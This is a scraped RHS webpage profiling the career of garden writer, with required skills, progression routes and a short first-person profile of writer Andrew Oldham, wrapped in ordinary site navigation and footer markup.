                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                <div id="ctl00_mainmenu_normalNavWrapper">
<div class="secondary-nav" id="skip-nav" >
    <div class="breadcrumb-bg"></div>
        <div id="divContent" class="secondary-nav__content noindex"><ul class="breadcrumb-nav" ><li class="level-one"><a id="submenu-education-learning" href="/education-learning">Study & learn</a></li><li class="level-two"><a id="submenu-education-learning-careers-horticulture" href="/education-learning/careers-horticulture">Careers</a></li></ul><ul class="present-nav"><li><a id="submenu-education-learning-careers-horticulture-careers-information" href="/education-learning/careers-horticulture/careers-information"><span>Careers information</span></a></li></ul></div>  
</div>
</div>






<script type="text/javascript">

    $(document).ready(function () {

        if (document.location.pathname.startsWith('/get-involved/britain-in-bloom') || 
            document.location.pathname.startsWith('/get-involved/its-your-neighbourhood') || 
            document.location.pathname.startsWith('/get-involved/community-gardening') )
            $('.secondary-nav').hide();

        console.log('Current Path ' + document.location.pathname);
    });
</script>
 
                <section class="section section--flush hidden" rhs-panel-slide="!adSite" ad-site>
	<div id="rhs-global-banner">
		 
	</div>
</section>




                
                <div id="skip-content">
                    
                    
                    
                    
                    <div class="container clr">
                        

    <section class="section">
        <div class="section__container">

            <div class="article article--3-col">

                <div class="article__inner">

                    <div class="article__nav">
                        <a data-ga-link-type="text" data-ga-component-name="CareersPage" href="/education-learning/careers-horticulture" target="_self" class="heading-link heading-link--back heading-link--h1">Back</a>
                    </div>

                    <h1>Garden writer</h1>

                    <p class="summary">
                        A garden writer produces gardening-related content across multiple platforms including social media, film, radio and print in order to reach a monthly target audience 

                    </p>

                    <div class="content">
                        <div class="l-layout">
                            <div class="l-module">
                                <table class="table table--alternating">
                                    <colgroup>
                                        <col class="l-col-sm-4">
                                        <col class="l-col-sm-8">
                                    </colgroup>
                                    <tbody>
                                        
                                        <tr>
                                            <th class="table__cell table__cell--left table__cell--top">Training, qualifications and skills</th>
                                            <td class="table__cell table__cell--left table__cell--top">A degree/ Master&rsquo;s degree in English. You need good spelling, punctuation and grammar skills be able to meet deadlines, proofread and write copy quickly. The ability to pitch ideas, work independently and be self-motivated are key.</td>
                                        </tr>
                                        
                                        <tr>
                                            <th class="table__cell table__cell--left table__cell--top">Career progression opportunities</th>
                                            <td class="table__cell table__cell--left table__cell--top">Editor, presenter, garden expert</td>
                                        </tr>
                                        
                                        <tr>
                                            <th class="table__cell table__cell--left table__cell--top">Useful links</th>
                                            <td class="table__cell table__cell--left table__cell--top"><a href="http://www.gardenmediaguild.co.uk" target="_blank">Garden Media Guild</a><br />
<a href="http://www.nuj.org.uk/home/" target="_blank">National Union of Journalists</a></td>
                                        </tr>
                                        
                                    </tbody>
                                </table>
                            </div>

                            

                            <div class="l-module">
                                <div class="l-module__content">
                                   
                                    <h2>Focus on: Garden writer</h2>
                                   
                                    <div class="l-row">
                                        
                                        <div class="l-col-xs-4 l-col-sm-3 l-col-md-3">
                                            <div class="l-module">
                                                <div class="responsive-image responsive-image--1x1 responsive-image--no-placeholder">
                                                    <img src="/getmedia/8a853b41-8bdd-4b90-af9c-cda37652e499/Andrew-Oldham.jpg?width=480&height=480&ext=.jpg" alt="" class="img-circle img-border">
                                                </div>
                                            </div>
                                        </div>
                                        
                                        <div class="l-col-xs-8 l-col-sm-7 l-col-md-6">
                                            <div class="l-module">
                                                
                                                <strong>Andrew Oldham</strong><br>
                                                Full time, salary up to £25k<br>
                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            
                            <div class="l-module">
                                <div class="l-module__content">
                                    <p>
                                        I trained at the BBC as a broadcast journalist and researcher. I have written for <em>Sainsbury&rsquo;s Magazine</em>, <em>Kitchen Garden</em>, <em>The Guardian</em>, Gardening for Disabled Trust website and been an Ask the Expert for <em>Grow Your Own</em>. After a spinal accident in my 20s I was prescribed gardening to aide my recovery and I haven&rsquo;t looked back.
                                    </p>
                                </div>
                            </div>
                            
                            <div class="l-module">
                                <div class="responsive-video">
                                    <!-- Copy & Pasted from YouTube -->
                                    <iframe width="560" height="349" src="https://www.youtube.com/embed/DnPCSkbpBBE?rel=0&showinfo=0" frameborder="0" allowfullscreen=""></iframe>
                                </div>                                
                            </div>
                            
                            <div class="l-module">
                                <blockquote class="quote quote--column">
                                    <p class="quote__text quote__text--add-quotes">There is a difference between being passionate about gardening and making others passionate about gardening. Don&rsquo;t be afraid to develop that skill, it is different for everyone.</p>
                                </blockquote>                                
                            </div>
                             
                            <div class="l-module">
                                <div class="l-module__content"> 
                                    <p>
                                    I have been a time-travelling blogger in my Dig for Victory and Victorian gardens (<a href="https://lifeonpigrow.blogspot.com" target="_blank">lifeonpigrow.co.uk</a>) and through themI have reached half a million readers / gardeners and have been afforded the opportunity to work with and train with community-growing groups and growers across the UK.<br />
<br />
I am a passionate advocate for disability rights in gardening and making growing-your-own accessible to all.
                                    </p>
                                </div>
                            </div>
                            
                        </div>
                    </div>

                </div>

            </div>

        </div>
    </section>

    <career-carousel careerType="Media" careerID="df9e95a6-9520-402f-bd26-5dbfae1fae66"></career-carousel>
   
    

            <!-- Zone Landing Header -->
            
            <!-- End Zone Landing Header -->

        




                    </div>
                   
                    
                </div>
                
                

<section id="get-involved" class="section u-compact-page-hide">
    <div class="section__container">
            <h2 class="alpha text-center u-m-t-0">Get involved</h2>
            <div class="text-center">
                <p>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p>
                <!--
                <div class="carousel topmargin">
                    <a class="carousel__left">
                        <i class="fal fa-angle-left"></i>
                    </a>
                    <div class="carousel__items">
                        <div class="owl-carousel js-owl-carousel" data-mobile-items="1" data-smalltablet-items="2" data-tablet-items="3" data-desktop-items="3" data-largedesktop-items="4">
                            <div class="carousel__item">
                                <a target="_blank" href="/get-involved/greening-great-britain">
                                <img src="/assets/styles/f2/web/assets/img/greening-great-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_blank" href="https://schoolgardening.rhs.org.uk">
                                <img src="/assets/styles/f2/web/assets/img/involved-school.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/communities/campaigns/britain-in-bloom">
                                    <img src="/assets/styles/f2/web/assets/img/involved-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_self" href="/get-involved/national-gardening-week">
                                    <img src="/assets/styles/f2/web/assets/img/involved-national.jpg" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/get-involved/wild-about-gardens/">
                                    <img src="/assets/styles/f2/web/assets/img/involved-wild.png" alt="" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <a class="carousel__right">
                        <i class="fal fa-angle-right"></i>
                    </a>
                </div>
                -->
            </div>
        </div>    
</section>

                

<footer class="section">  
    <div class="footer">
        <div id="join-the-rhs" class="footer__row-cta">
        
            <!-- optional mobile background image -->
            <div class="footer__small-bg lazyload" data-bg="/getmedia/f9b797d2-18fd-4a19-a910-c4f3252044f8/cta-image-bg-small"></div>
            <!-- default background image -->
            <div class="footer__bg lazyload" data-bg="/getmedia/180f55de-aca6-4281-9ca6-270f33f98d60/cta-image-bg-large"></div>
        
            <div class="section__container l-flex">
        	    <div id="ctl00_uxFooter_UserPromoRHS3_divOuterDiv" class="footer-join ">
    <div class="l-row l-row--flex l-flex">
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-9">
        	<div class="l-module">
        		<div class="l-row l-row--flex l-row--compact l-flex">
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom">
        				<div class="l-module">
        					<h2 class="footer-join__title">Join the RHS</h2>
        				</div>
        			</div>
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom">
        				<div class="l-module">
        					<p class="footer-join__content">
                                <a id="ctl00_uxFooter_UserPromoRHS3_hlText" class="joinBanner_footer" href="/join">Become an RHS Member today and <em>save 1/3 on your first year</em></a>        						
        					</p>
        				</div>
        			</div>
        		</div>
        	</div>
        </div>						
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center">
        	<div class="l-module">
        		<div class="footer-join__cta">
                    <a id="ctl00_uxFooter_UserPromoRHS3_buttonPromo" class="u-m-b-0 button button--icon-arrow joinBanner_footer" data-ga-link-type="button" data-ga-component-name="UserTypeRHSbasedPromo3" analyticsData="Become an RHS Member today and &amp;lt;em&amp;gt;save 1/3 on your first year&amp;lt;/em&amp;gt;" href="/join">Join now</a> 
        		</div>
        	</div>
        </div>
    </div>
</div>	








            </div>
        </div>
        <div class="footer__row-social">
            <div class="section__container">        						
        	    <ul class="social-icons social-icons--footer list-inline">
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i class="fab fa-instagram"></i><span class="sr-only">Follow the RHS on Instagram</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i class="fab fa-youtube"></i><span class="sr-only">Subscribe to the RHS YouTube channel</span></a></li>															                      
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i class="fab fa-tiktok"></i><span class="sr-only">Follow the RHS on TikTok</span></a></li>		
					<li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i class="fab fa-threads"></i><span class="sr-only">Follow the RHS on Threads</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i class="fab fa-facebook-f"></i><span class="sr-only">Like the RHS on Facebook</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i class="fab fa-pinterest-p"></i><span class="sr-only">Follow the RHS on Pinterest</span></a></li>
        	    </ul>								
            </div>
        </div>
        <div id="THX_FOOTER" class="footer__row-signup"></div>								       
        <div class="footer__row-footer">
            <div class="section__container">
        	    <div class="footer__useful">
        		    <ul class="list-inline">
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/support-us">Support us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/contact-us">Contact us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy">Privacy</a></li>
        		        <li><a id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy/cookies">Cookies</a></li>
                        <li><a class="ot-sdk-show-settings u-cursor-pointer" tabindex="0">Manage Purposes</a></li><!-- .ot-sdk-show-settings and "Manage Purposes" are required for onetrust -->
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies">Policies</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies/modern-slavery-statement">Modern slavery statement</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/careers">Careers</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/membership/refer-a-friend">Refer a friend</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/commercial-opportunities/advertising">Advertise with us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/press">Media centre</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/podcast">Listen to RHS podcasts</a></li>
        		    </ul>
        	    </div>
            </div>	
        
            <div class="footer__ad">
        	    <div class="wrapper">        				
                    <div class="ad-slot ad-slot--responsive">
                        
    <!-- <NOINDEX> --> 
    

    <div class="ad-box clr noindex">
        <div class="ad-wrapper text-center clr leaderboard">
        <div class="ad-dimensions clr">
            
                 <!-- /21682926971/Bottom_Leaderboard --> 
                <div id="ad-leaderboard" style="min-width: 320px; min-height: 50px;"></div>
            
        </div>
        </div>
    </div>
    <!-- </NOINDEX> -->


                    </div>        		
        	    </div>
            </div>
        
            <div class="footer__misc">
        	    <div class="wrapper">
        		    <div class="l-row">
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__copyright">© The Royal Horticultural Society 2026</p>
        				    </div>
        			    </div>
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__reg text-right-sm"><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p>
        				    </div>
        			    </div>						
        		    </div>										
        	    </div>
            </div>
        </div>
    </div>		
</footer>

                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="vN0brsSZ0pvxAVVA3mvujhfK+PKe9K7ciS4Na2sNU3odeL3MjBewY6tqnMIx0eTVXKl4lV54ngMD2gvikW0UrOMlPtsakcs63d7cwgWf/Vdi61IMg8oDcgPEI24gjV7Wpn9V33GJIiLhK5D7a3zS0lpSxNaKfGaIZ7y6bpallTCOMEVQXhuWzpt06cNIa37OM0DXIdwgrIPkKimZDfSFHn1ZfwZuf6FGOci8BM0BNS668QUWaVNZFsIWwQ+UGYjvOosPlQTITNGnfyNCtkXyJ35qIO65xJHC/BCb2K6BpDTkJ1eJWV/Lwn1Rjw2X4+BYNof6YFj+Z9RAgkTElDIRv2FBgz8KS/3DYB11W8P3V6NWxQErRBCkRuk3J7bp15BHkEmVAp+qcVo3FgqWtlA4DPzQSqn/mnA005tadrDNWSfRHZu4PsAZmOp0hbK6Z+sEG+OkMwz5wsJm4Pm9TGiQIeQR9vajnNi0c07+wcn0p3JcPy0DnHD5aahf8E//bfvh+wF34HmhLJ7xyoiQLeXN7OffciVOWCyEe9kj9a4yLyCIuG8+kl3UWr72vP/pVsGxpoQETHp7WP4dynR7R6qneoWqt0TVBzk/nUO1eqy68/XJjw1gu6ukElMNmMZbrS6mKwHisEDDyVPrQz0RftfTiTeYSxuBg2yOeRT9ydnu1DQUUM77qC8seEe1y302u7rf" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
